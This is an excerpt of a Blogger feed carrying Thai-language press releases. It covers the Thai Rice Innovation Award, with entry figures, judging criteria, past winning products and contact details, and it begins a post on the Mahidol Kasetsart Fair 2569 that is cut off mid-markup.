href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjG5hPsgNeYgFRYjcsu1_B0LcHdZvDzRaWWHYlqN_pqIsE3gJzTnZUefzQLJ38-YT6a1XAF1Uyj3ILgW4n-HH_qjwChgYyZXq4G8umCzUhb86W-Zk8zD17vyLQryPTN77PGkOmNeY0cvEC8i0q_zXxe-Cbu3Ookdbw8ATq3cusdCt29pCL9TovMWEjio\/s1475\/674.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbjG5hPsgNeYgFRYjcsu1_B0LcHdZvDzRaWWHYlqN_pqIsE3gJzTnZUefzQLJ38-YT6a1XAF1Uyj3ILgW4n-HH_qjwChgYyZXq4G8umCzUhb86W-Zk8zD17vyLQryPTN77PGkOmNeY0cvEC8i0q_zXxe-Cbu3Ookdbw8ATq3cusdCt29pCL9TovMWEjio\/s16000\/674.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RZLCJN1TF_JRIoznwLZq7Z6ZJ6hHmvgO_xRZj0yuEGpivgu81RTAP_7PGU3IrRueGa0zkbBbl6tyiHWsiE_3Up-TvhNzMitpASYE7aP2KvCF5QxpDV6ehEiFU6KsUnfHzMyuicySAmOP3dBLv5A8Rk7apsgaOCOl3OeuxZTbEIieW-BIxD7-ZqZTLOc\/s1477\/668.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RZLCJN1TF_JRIoznwLZq7Z6ZJ6hHmvgO_xRZj0yuEGpivgu81RTAP_7PGU3IrRueGa0zkbBbl6tyiHWsiE_3Up-TvhNzMitpASYE7aP2KvCF5QxpDV6ehEiFU6KsUnfHzMyuicySAmOP3dBLv5A8Rk7apsgaOCOl3OeuxZTbEIieW-BIxD7-ZqZTLOc\/s16000\/668.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนางดรุณี เอ็ดเวิร์ดส เลขาธิการมูลนิธิข้าวไทย ในพระบรมราชูปถัมภ์\u003C\/b\u003E\u0026nbsp;กล่าวว่า การจัดการประกวดนวัตกรรมข้าวไทย มีเป้าหมายเพื่อคัดเลือกนวัตกรรมผลิตภัณฑ์จากข้าวไทยและส่วนต่าง ๆ ของข้าว ที่สามารถเพิ่มมูลค่าและต่อยอดสู่การผลิตในเชิงพาณิชย์ ทั้งในประเทศและตลาดส่งออก เพื่อสร้างประโยชน์ทั้งในด้านเศรษฐกิจและสังคมของประเทศ โดยตลอดระยะเวลา 17 ปีที่ผ่านมา มีผู้ส่งผลงานนวัตกรรมข้าวไทยเข้าร่วมประกวดทั้งสิ้น 821 ผลงาน เป็นผลงานด้านอาหาร 448 ผลงาน เครื่องสำอาง 256 ผลงาน กระบวนการผลิต 55 ผลงาน อุปกรณ์\/เครื่องจักร 21 ผลงาน และอื่น ๆ 41 ผลงาน สำหรับการประกวดในปี 2569 ยังคงมุ่งส่งเสริมการพัฒนานวัตกรรมทั้งด้านผลิตภัณฑ์และกระบวนการผลิต เพื่อกระตุ้นให้ผู้ประกอบการตื่นตัวด้านนวัตกรรมข้าวไทย รวมถึงยกย่องและสร้างขวัญกำลังใจให้แก่ผู้ริเริ่มคิดค้นและผลักดันนวัตกรรมข้าวไทยให้เกิดผลเป็นรูปธรรม อันจะนำไปสู่ประโยชน์ทางเศรษฐกิจ สังคม และสิ่งแวดล้อมของประเทศอย่างยั่งยืน ทั้งนี้ การส่งผลงานเข้าประกวดจะแบ่งออกเป็น 2 กลุ่ม ได้แก่\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2zrHSaFYi34NPu4iwwrUvss8WaX42dZS_Ur80Qaodq9-ecLkTzF0bhgPv9q0HFXVO0xnb5d22dRIGtRO6UUdgc3Zxh2LSXBqR_B8upVCQXm2AGav3mpMNLWC4UATsxHQlOHeB_Y1auMjqBnRLzGM0Rzjmn8L7ZyAoD1dWhaMDiBbTO85OwnGqiIKXfCE\/s1567\/665.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2zrHSaFYi34NPu4iwwrUvss8WaX42dZS_Ur80Qaodq9-ecLkTzF0bhgPv9q0HFXVO0xnb5d22dRIGtRO6UUdgc3Zxh2LSXBqR_B8upVCQXm2AGav3mpMNLWC4UATsxHQlOHeB_Y1auMjqBnRLzGM0Rzjmn8L7ZyAoD1dWhaMDiBbTO85OwnGqiIKXfCE\/s16000\/665.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Ze3JIpXX-Rb64cFkdvLr4EosGxipwX13LXe3iEg3Da3rN7zn7LWxZbrc1hPuqQMnm1IZ6ReolGt9nyqpCPGdV0rnHdGrJcJZtUicdBnM5dswt7xlEqe2M5PgGCEuZzTwqDkITwUs1PWA4so4TUty6NagFFJxm0en38zBwIFmLFAWhsS9rD0akYy_HII\/s1567\/661.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Ze3JIpXX-Rb64cFkdvLr4EosGxipwX13LXe3iEg3Da3rN7zn7LWxZbrc1hPuqQMnm1IZ6ReolGt9nyqpCPGdV0rnHdGrJcJZtUicdBnM5dswt7xlEqe2M5PgGCEuZzTwqDkITwUs1PWA4so4TUty6NagFFJxm0en38zBwIFmLFAWhsS9rD0akYy_HII\/s16000\/661.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaS6bvnbub9sXWLkmwfo8OzkRiu29TZyWJCiOyMT1M-8lnH5mfcHAuRi2kTUNYI37nFXxvQvSN6dVJppapcL-FcVgZgmofzwz2W_EdbVN3L1uIILPCDSfW8FSQ_5SP5Y8sucOUptxjS13URTzsE9F1mlSwPulxfT2JQPxi03DAz1O4uhJK2Y771XFTDuw\/s1567\/664.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaS6bvnbub9sXWLkmwfo8OzkRiu29TZyWJCiOyMT1M-8lnH5mfcHAuRi2kTUNYI37nFXxvQvSN6dVJppapcL-FcVgZgmofzwz2W_EdbVN3L1uIILPCDSfW8FSQ_5SP5Y8sucOUptxjS13URTzsE9F1mlSwPulxfT2JQPxi03DAz1O4uhJK2Y771XFTDuw\/s16000\/664.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกลุ่มอุตสาหกรรม และ กลุ่มวิสาหกิจชุมชน เกณฑ์การตัดสินจะให้ความสำคัญกับความเป็นนวัตกรรมของผลงาน การสร้างมูลค่าเพิ่มให้กับข้าวไทย รวมถึงศักยภาพในการพัฒนาต่อยอดสู่เชิงพาณิชย์ ควบคู่กับการคำนึงถึงผลกระทบด้านสังคมและสิ่งแวดล้อม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1475\/675.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/675.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eด้าน\u003Cb\u003Eนายประทีป สันติวัฒนา ประธานเจ้าหน้าที่บริหารกลุ่มน้ำมันรำข้าวคิง บริษัท น้ำมันบริโภคไทย จำกัด\u003C\/b\u003E\u0026nbsp;เปิดเผยว่า การพัฒนาเครื่องดื่มรำข้าวสำเร็จรูปชนิดผงจากรำข้าวสกัด เกิดจากความตั้งใจในการเพิ่มมูลค่าวัตถุดิบทางการเกษตรและแก้ปัญหาเชิงโครงสร้างของเกษตรกรไทย เนื่องจากเดิมบริษัทกลุ่มน้ำมันรำข้าวคิงดำเนินธุรกิจสกัดน้ำมันรำข้าว จะเหลือกากรำข้าวสกัดมากกว่า 300,000 ตัน ซึ่งในอดีตถูกขายราคาต่ำเพียง 7-10 บาทต่อกิโลกรัมให้กับอุตสาหกรรมอาหารสัตว์ บริษัทจึงเริ่มหาวิธีการสร้างมูลค่าเพิ่มให้กับรำข้าวสกัดที่เหลืออยู่โดยการนำองค์ความรู้และงานวิจัยมาต่อยอดพัฒนาเป็นผลิตภัณฑ์ใหม่\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbMTLjG5VS4gFujoO72tsPG8wcbVv6xstlln6od2wLsnGfqyyataOjfjKUQWx-7xSqdA2rrnZ62d6vIZ8xUxyN-pXBdN2sgTniyjiMzQ84V3OoH6MYWqAfNLGUiWWTZ5J580c5-kku-5HG3_zpB3rfxZx4MyhVulGtVN2j80YywpW0wBPx2bsVD4osVM\/s1477\/662.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbMTLjG5VS4gFujoO72tsPG8wcbVv6xstlln6od2wLsnGfqyyataOjfjKUQWx-7xSqdA2rrnZ62d6vIZ8xUxyN-pXBdN2sgTniyjiMzQ84V3OoH6MYWqAfNLGUiWWTZ5J580c5-kku-5HG3_zpB3rfxZx4MyhVulGtVN2j80YywpW0wBPx2bsVD4osVM\/s16000\/662.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E“เครื่องดื่มรำข้าวสำเร็จรูปชนิดผง (ตราไรซ์ลี่)”\u0026nbsp;\u003C\/b\u003Eที่มีส่วนผสมจากรำข้าวมากกว่าร้อยละ 45 และเป็นผลิตภัณฑ์ Non-GMO รายเดียวในตลาดที่มีงานวิจัยรองรับและมีคุณประโยชน์ที่หลากหลาย อุดมด้วยวิตามิน B1 B3 แมกนีเซียม ฟอสฟอรัส มีสารต้านอนุมูลอิสระ และไม่มีคอเลสเตอรอล จึงมีคุณประโยชน์ต่อสุขภาพสูง ลดความเสี่ยงโรคไม่ติดต่อเรื้อรัง (NCDs) เช่น โรคหัวใจ เบาหวาน ความดันโลหิตสูง และมะเร็ง ตอบโจทย์ผู้บริโภคยุคใหม่และสังคมผู้สูงอายุ พร้อมสร้างผลกระทบเชิงบวกทั้งด้านเศรษฐกิจ สังคม และสิ่งแวดล้อม สามารถยกระดับรำข้าวจากวัตถุดิบราคาต่ำสู่ผลิตภัณฑ์นวัตกรรมที่มีมูลค่าเพิ่มหลายร้อยเท่า จากจุดเด่นดังกล่าวส่งเสริมให้ได้รับรางวัลชนะเลิศอันดับ 1 รางวัลนวัตกรรมข้าวไทย ปี 2568 ประเภทกลุ่มอุตสาหกรรม นับเป็นเครื่องพิสูจน์คุณภาพและความน่าเชื่อถือให้กับผลิตภัณฑ์ รวมถึงสะท้อนศักยภาพในการผลักดันอุตสาหกรรมข้าวไทยให้ก้าวจากการจำหน่ายวัตถุดิบไปสู่การพัฒนาผลิตภัณฑ์มูลค่าสูงได้\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTsxXjK-xXrvkC0W94IlFd6OM_MgvhVF3yL08q3YK2wmCKBHZu6rmHNXz9IXmqPw22olLAgEZHdCyWFxGfU9ij6pj_V-pn2odKi6IkuKVzzhKE3B-0rcqMO1kfGEgRlEbO-tPFmzH7C6bwIjtfSmoiZbMQx3OluSyUB5nqRAGZSs5cTimbJE7wrh6e7zY\/s1475\/669.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTsxXjK-xXrvkC0W94IlFd6OM_MgvhVF3yL08q3YK2wmCKBHZu6rmHNXz9IXmqPw22olLAgEZHdCyWFxGfU9ij6pj_V-pn2odKi6IkuKVzzhKE3B-0rcqMO1kfGEgRlEbO-tPFmzH7C6bwIjtfSmoiZbMQx3OluSyUB5nqRAGZSs5cTimbJE7wrh6e7zY\/s16000\/669.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eผศ.ดร.จักรพันธ์ รูปงาม หัวหน้าสาขาวิชาคหกรรมศาสตร์ศึกษา คณะเทคโนโลยีคหกรรมศาสตร์ มหาวิทยาลัยเทคโนโลยีราชมงคลกรุงเทพ ผู้พัฒนา Thai Rice Clay ดินปั้นงานหัตถกรรมจากแป้งข้าวเจ้า\u003C\/b\u003E\u0026nbsp;เล่าว่า นวัตกรรมนี้เกิดจากความตั้งใจที่จะลดการพึ่งพาดินปั้นนำเข้าที่มีราคาสูง และสร้างมูลค่าเพิ่มให้กับข้าวไทย โดยนำแป้งข้าวเจ้าหอมมะลิซึ่งหาได้ง่ายในประเทศ มาพัฒนาผ่านกระบวนการวิจัยและปรับปรุงสูตรอย่างต่อเนื่อง จนได้ดินปั้นที่มีคุณสมบัติใกล้เคียงกับดินญี่ปุ่น ทั้งด้านความยืดหยุ่น ความเนียน และความทนทาน สามารถนำไปสร้างสรรค์งานหัตถกรรมได้หลากหลาย เช่น ดอกไม้ประดิษฐ์และงานประณีตศิลป์ต่าง ๆ\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh06Q7ZHqIhxnzDx9B9n-2WY-x-PiDx5-b1JWztTKerd25eJrv-_j-OTOKp0PlV7fLxbcMAR89S6t0BWzKE7G8iSf8WTjy8vAIM2VJX3uimr3oeUuECQxNE5nV2dTR0ZRj1_8DOsIU94Qi2PpUe_eI5kk5LtqDQWVvHoUA7Tc50aKi7EGjw90kUIYWFdyc\/s1477\/663.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh06Q7ZHqIhxnzDx9B9n-2WY-x-PiDx5-b1JWztTKerd25eJrv-_j-OTOKp0PlV7fLxbcMAR89S6t0BWzKE7G8iSf8WTjy8vAIM2VJX3uimr3oeUuECQxNE5nV2dTR0ZRj1_8DOsIU94Qi2PpUe_eI5kk5LtqDQWVvHoUA7Tc50aKi7EGjw90kUIYWFdyc\/s16000\/663.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;ซึ่งดินปั้นของ Thai Rice Clay ช่วยลดต้นทุนการผลิตให้กับผู้ประกอบการและกลุ่มวิสาหกิจชุมชน ขณะเดียวกันยังเพิ่มมูลค่าให้กับข้าวไทยจากวัตถุดิบพื้นฐานสู่ผลิตภัณฑ์นวัตกรรมที่มีมูลค่าสูง โดยการต่อยอดเป็นงานหัตถกรรมสำเร็จรูป เช่น พวงมาลัยและพานพุ่ม ซึ่งได้จดทะเบียนเป็นผลิตภัณฑ์ OTOP ของจังหวัดนนทบุรีอีกด้วย ทั้งนี้ หลังจากได้รับรางวัลชนะเลิศอันดับ 1 รางวัลนวัตกรรมข้าวไทย ปี 2567 กลุ่มวิสาหกิจชุมชน ช่วยให้ “ดินปั้นงานหัตถกรรมจากแป้งข้าวเจ้า Thai Rice Clay” ได้ขยายการรับรู้ของตลาดและเปิดโอกาสทางธุรกิจใหม่ ๆ ทั้งในประเทศและต่างประเทศ จึงอยากเชิญชวนผู้ประกอบการเอสเอ็มอี และวิสาหกิจชุมชนที่มีผลงานนวัตกรรมจากข้าว เข้าร่วมการประกวดรางวัลนวัตกรรมข้าวไทย เพื่อยกระดับผลงาน เพิ่มโอกาสทางการตลาด และร่วมกันผลักดันการใช้ข้าวไทยและวัสดุจากข้าวอย่างสร้างสรรค์ สอดรับกับแนวโน้มตลาดรักษ์โลกที่กำลังเติบโตอย่างต่อเนื่อง\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbunyLfgKTk9Uoi7-e5RW2JcXG1OrSbgPPDk6S7d9P_bYtzXHWD9-PXkXKhQO9-7He1X9jLo9zUtJkz_K1FttocMhq_4slWfVaUtAggBjKxsJia4MDc8j6pZght3zJkPVMmVNCZOR9y7jnAGxLSF3dDK-lH0MIz1fchEOC8u7MolYgQNImVL5J4E8pBk\/s1567\/666.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbunyLfgKTk9Uoi7-e5RW2JcXG1OrSbgPPDk6S7d9P_bYtzXHWD9-PXkXKhQO9-7He1X9jLo9zUtJkz_K1FttocMhq_4slWfVaUtAggBjKxsJia4MDc8j6pZght3zJkPVMmVNCZOR9y7jnAGxLSF3dDK-lH0MIz1fchEOC8u7MolYgQNImVL5J4E8pBk\/s16000\/666.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;###\u003Cbr \/\u003E\u003Cbr \/\u003Eข้อมูลเพิ่มเติมสำหรับสื่อมวลชน\u003Cbr \/\u003E\u003Cbr \/\u003Eรางวัลนวัตกรรมข้าวไทย ประจำปี 2569 สมัครได้ตั้งแต่วันที่ 1 กุมภาพันธ์ – 30 มิถุนายน 2569 โดยดาวน์โหลดเอกสารและใบสมัครได้ที่\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1AqhJIsLNz1WM5UZM3OCFealNNHmJFus2?usp=sharing\"\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1AqhJIsLNz1WM5UZM3OCFealNNHmJFus2?usp=sharing\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eช่องทางส่งเอกสาร มูลนิธิข้าวไทย ในพระบรมราชูปถัมภ์ เลขที่ 317 อาคารวิจัยและพัฒนา มหาวิทยาลัยเกษตรศาสตร์ บางเขน แขวงลาดยาว เขตจตุจักร กรุงเทพฯ 10900\u003Cbr \/\u003E\u003Cbr \/\u003Eติดต่อ: น.ส.ประภัสสร ฤทธิพิช โทรศัพท์ 02-942-7620 ต่อ 1, 064-919-7887 E-mail :\u0026nbsp;\u003Ca href=\"mailto:ricefoundthailand@yahoo.com\"\u003Ericefoundthailand@yahoo.com\u003C\/a\u003E\u0026nbsp;และ\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/ThaiRiceFoundationTh\"\u003Ehttps:\/\/www.facebook.com\/ThaiRiceFoundationTh\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/6636196894845026217\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/6636196894845026217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/6636196894845026217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/blog-post.html","title":"“เอ็นไอเอ–มูลนิธิข้าวไทย” ใช้เวทีประกวดนวัตกรรมข้าวไทยกระตุ้นมูลค่า พืชเศรษฐกิจหลักประเทศ พร้อมแง้มเทรนด์ปลุกโอกาส การใช้นวัตกรรมชิงความได้เปรียบแข่งขัน"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNuIOhUjbJO9wyIbU-RBY8v9ATjFZVVRpgXwaAUf0QdnQtb5LdwzgfxyQqhKBdbqhrUY3E9Dq0GKX-8B2Zrp-eKMRXTzw27i3Ac_yeJQA826ljq1YH8WbrQ01qykoB9bxZigti7Iq113M8egiKuM5r8efGkI98wftUaf9KH0A7qldMrRzNjdY0p495lpk\/s72-c\/673.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-6569670430831558793"},"published":{"$t":"2026-01-17T18:39:00.000-08:00"},"updated":{"$t":"2026-01-17T18:39:24.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"นิทรรศการ งานมหกรรม"}],"title":{"type":"text","$t":"มหาวิทยาลัยมหิดล ร่วมกับมหาวิทยาลัยเกษตรศาสตร์ จัดงาน “มหิดล เกษตรแฟร์ 2569” ภายใต้แนวคิด “ร่วมปลูก ร่วมเปลี่ยน”"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhigEU1ZLrI2Pz9zOzQkmYt9aWcaVFhT3uPp9HJCp86_mEXrm0jbXD0yiMIrN1pqK7LmoTAU3zdW2h476Uhb8buFxQMw5d4bJv1baDD9TYMO7Gvvmca_9PJueweO0Oc8FMtzK91mtD450CKwN5aNHkac9fhBfUxKKs9svVJbw8dUen0brHqUhayLhsQiNs\/s1000\/558.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhigEU1ZLrI2Pz9zOzQkmYt9aWcaVFhT3uPp9HJCp86_mEXrm0jbXD0yiMIrN1pqK7LmoTAU3zdW2h476Uhb8buFxQMw5d4bJv1baDD9TYMO7Gvvmca_9PJueweO0Oc8FMtzK91mtD450CKwN5aNHkac9fhBfUxKKs9svVJbw8dUen0brHqUhayLhsQiNs\/s16000\/558.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eมหาวิทยาลัยมหิดล ร่วมกับมหาวิทยาลัยเกษตรศาสตร์ จัดงาน\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E“มหิดล เกษตรแฟร์ 2569” ภายใต้แนวคิด\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E“ร่วมปลูก ร่วมเปลี่ยน”\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003Eวันที่ 14 มกราคม 2569 มหาวิทยาลัยมหิดล ร่วมกับมหาวิทยาลัยเกษตรศาสตร์ จัดงาน “มหิดล เกษตรแฟร์ 2569” ภายใต้แนวคิด “ร่วมปลูก ร่วมเปลี่ยน” โดยได้รับเกียรติจาก ศาสตราจารย์ นายแพทย์ปิยะมิตร ศรีธรา อธิการบดีมหาวิทยาลัยมหิดล และ ดร. ดำรงค์ ศรีพระราม อธิการบดีมหาวิทยาลัยเกษตรศาสตร์ ร่วมเป็นประธานในพิธีเปิดงาน ทั้งนี้ รองศาสตราจารย์ ดร. สิทธิวัฒน์ เลิศศิริ รองอธิการบดีมหาวิทยาลัยมหิดล เป็นผู้กล่าวรายงานวัตถุประสงค์ของการจัดงาน พร้อมด้วยคณะผู้บริหารจากทั้งสองสถาบันเข้าร่วมพิธีเปิดอย่างพร้อมเพรียง\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvFb4-loSMQm-saFNWB1JEgC1PLwF0VlCUBoH32xRFttwZ7_Z0nL_R_x6B0Ilm2jLuHjb4i2Lc6Lb5owRf8alq2vs-6eGmD7tPlGWHuSAhz_GEYYnBRcNix05LsDQomCONtNUeV78fcUUE0VkUQvYLHzT8egYlIWDbNiX46F3AKa_fMiVSSpbVHrxpedY\/s1000\/548.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvFb4-loSMQm-saFNWB1JEgC1PLwF0VlCUBoH32xRFttwZ7_Z0nL_R_x6B0Ilm2jLuHjb4i2Lc6Lb5owRf8alq2vs-6eGmD7tPlGWHuSAhz_GEYYnBRcNix05LsDQomCONtNUeV78fcUUE0VkUQvYLHzT8egYlIWDbNiX46F3AKa_fMiVSSpbVHrxpedY\/s16000\/548.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJLEDX7g_HWMtVZsunp0ePKXy6IA1xZMpGohoufcc5zoeidbJbu_3ODTudpp82SX8wT-b-wfm8jn5oG7sfxIo-B6kgSVILQFQPvyJpR7qjYLTdOJD1-jrhBC2sEY5xjw6DFZQ5WAZq5XLOW8ejVBV2Q-9dVncv2smpHbNL-sQ5BKAIHrRR0qs_F21sJQg\/s1000\/551.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJLEDX7g_HWMtVZsunp0ePKXy6IA1xZMpGohoufcc5zoeidbJbu_3ODTudpp82SX8wT-b-wfm8jn5oG7sfxIo-B6kgSVILQFQPvyJpR7qjYLTdOJD1-jrhBC2sEY5xjw6DFZQ5WAZq5XLOW8ejVBV2Q-9dVncv2smpHbNL-sQ5BKAIHrRR0qs_F21sJQg\/s16000\/551.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 